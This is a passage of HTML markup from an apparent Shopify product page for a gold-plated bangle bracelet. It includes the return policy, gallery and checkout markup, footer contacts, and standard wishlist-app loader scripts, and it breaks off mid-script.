      <path d="m1.25 15.08 2.207-3.384 3.385 2.206" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M13.13 2.5a9.525 9.525 0 1 1 0 19.049 9.68 9.68 0 0 1-9.673-9.853" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Returns & Refunds</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Return Policy:</p><ul><li>7-day return window from receipt of item</li><li>Item must be unused, unworn, with tags, in original packaging</li><li>Receipt/proof of purchase required</li><li>Contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a> to initiate returns</li><li>Return shipping label provided for accepted returns</li><li>Inspect items upon arrival; contact us immediately for defects/damages</li><li>Non-returnable: perishables, custom products, personal care items, hazardous materials</li><li>No returns on sale items or gift cards</li><li>Exchanges: return item first, then purchase replacement separately</li><li>Refunds processed to original payment method after inspection and approval</li></ul><p>For full details or questions, contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a></p></div>
  </details>
</accordion-disclosure><product-recommendations class="block" hidden product="7875472130218" limit="2" intent="complementary"></product-recommendations></div></div>
    </product-rerender>
  </div>
</div><product-rerender id="product-form-main-7875472130218-template--18007212196010__main-sticky-bar" observe-form="product-form-main-7875472130218-template--18007212196010__main">
    <product-sticky-bar form="product-form-main-7875472130218-template--18007212196010__main" class="product-sticky-bar">
      <div class="product-sticky-bar__info sm-max:hidden">
        <div class="h-stack gap-6"><img src="//jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=60 60w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=120 120w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=180 180w" width="1080" height="1440" loading="lazy" sizes="60px"><div class="v-stack">
            <span class="h6">Gold-Toned & Red Handcrafted Gold-Plated Bangle-Style Bracelet</span><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 549.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 2,499.00</compare-at-price></price-list></div>
        </div>
      </div>

      <buy-buttons class="buy-buttons" template="pagetify-991556" form="product-form-main-7875472130218-template--18007212196010__main">
<button type="submit"  class="button" form="product-form-main-7875472130218-template--18007212196010__main" >Add to cart</button></buy-buttons>
    </product-sticky-bar>
  </product-rerender><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-7875472130218-template--18007212196010__main">
      <dialog-close-button class="contents">
        <button type="button" class="quick-buy-modal__close-button sm-max:hidden">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </dialog-close-button>

      <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18007212196010__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-quick-buy-7875472130218-template--18007212196010__main" filtered-indexes="[]"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><carousel-prev-button aria-controls="product-gallery-carousel-7875472130218-template--18007212196010__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><scroll-carousel adaptive-height id="product-gallery-carousel-7875472130218-template--18007212196010__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="29564580659370" role="group" aria-label="Item 1 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580692138" role="group" aria-label="Item 2 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_1781.jpg?v=1696586999&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580724906" role="group" aria-label="Item 3 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580757674" role="group" aria-label="Item 4 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_1782.jpg?v=1696586998&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580790442" role="group" aria-label="Item 5 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=1089" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997&amp;width=1000 1000w" width="1089" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29564580823210" role="group" aria-label="Item 6 of 6" ><img src="//jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=1080" alt="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel><carousel-next-button aria-controls="product-gallery-carousel-7875472130218-template--18007212196010__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-7875472130218-template--18007212196010__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 5</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 6</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
          <a href="/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet" class="product-title h6">Gold-Toned & Red Handcrafted Gold-Plated Bangle-Style Bracelet</a><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 549.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 2,499.00</compare-at-price></price-list>
</div>
      </div>

      <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet">Gold-Toned & Red Handcrafted Gold-Plated Bangle-Style Bracelet</a>
              </h2></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 549.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 2,499.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-quick-buy-7875472130218-template--18007212196010__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45125791350954"><input type="hidden" name="product-id" value="7875472130218" /><input type="hidden" name="section-id" value="template--18007212196010__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-quick-buy-7875472130218-template--18007212196010__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-quick-buy-7875472130218-template--18007212196010__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="45125791350954">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-quick-buy-7875472130218-template--18007212196010__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:45125791350954,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-quick-buy-7875472130218-template--18007212196010__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7875472130218" /><input type="hidden" name="section-id" value="template--18007212196010__main" /></form></product-form></div></div></safe-sticky><a href="/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
      </div>
    </product-rerender>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 7875472130218); // Delete product to remove to the start
    recentlyViewedProducts.unshift(7875472130218); // Add at the start

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>


<style> #shopify-section-template--18007212196010__main table tr td {padding: 10px;} </style></section><section id="shopify-section-template--18007212196010__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7875472130218" limit="10" intent="related"></product-recommendations>

</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--18007212294314__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--18007212294314__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Contact Us</p><div class="prose text-subdued"><p><strong>For Order Related Queries:<br/></strong><a href="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0" title="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0"><strong>+91-9873834114</strong></a></p><p>Please get in touch with the above-mentioned number on WhatsApp or call</p><p></p><p><strong>Mon - Sat (10 AM - 6 PM)</strong></p><p>Or write to us on <strong>jazzandsizzle@gmail.com</strong> - write <strong>social@jazzandsizzle.com </strong></p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Shop</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/collections/anklets" class="link-faded">Anklets</a>
                          </li><li>
                            <a href="/collections/sunglasses" class="link-faded">Sunglasses</a>
                          </li><li>
                            <a href="/collections/bangles" class="link-faded">Bangles</a>
                          </li><li>
                            <a href="/collections/jewelry-sets-1" class="link-faded">Jewellery Sets</a>
                          </li><li>
                            <a href="/collections/earrings" class="link-faded">Earrings</a>
                          </li><li>
                            <a href="/collections/maangtikka" class="link-faded">Maangtikka</a>
                          </li><li>
                            <a href="/collections/bags" class="link-faded">Bags</a>
                          </li><li>
                            <a href="/collections/mangalsutra" class="link-faded">Mangalsutra</a>
                          </li><li>
                            <a href="/collections/rings/rings" class="link-faded">Rings</a>
                          </li><li>
                            <a href="/collections/rakhi-1/rakhi+rakhiset+bhaiyabhabhirakhi+setrakhi" class="link-faded">Rakhi</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/policies/refund-policy" class="link-faded">Return Policy</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Terms & conditions</a>
                          </li><li>
                            <a href="/apps/parcelpanel-returns" class="link-faded">Return a Product</a>
                          </li><li>
                            <a href="/blogs/news" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Sign up to our newsletter to receive exclusive offers.</p></div><form method="post" action="/contact#newsletter-form-sections--18007212294314__footer" id="newsletter-form-sections--18007212294314__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input--sections--18007212294314__footer--contactemail" class="input" type="email" dir="ltr" placeholder="E-mail" 
  name="contact[email]"
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--18007212294314__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit"  class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/Jazzandsizzle/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/jazzandsizzle/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2025 - Jazzandsizzle </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>
  <div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.176.1';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":true},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://jazzandsizzle.com/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet": { "socialCount": -1, "empi": 7875472130218 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019a9d27-1802-7a50-b102-2e8d88cfd213/wishlist-shopify-app-588/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019a9d27-1802-7a50-b102-2e8d88cfd213/wishlist-shopify-app-588/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
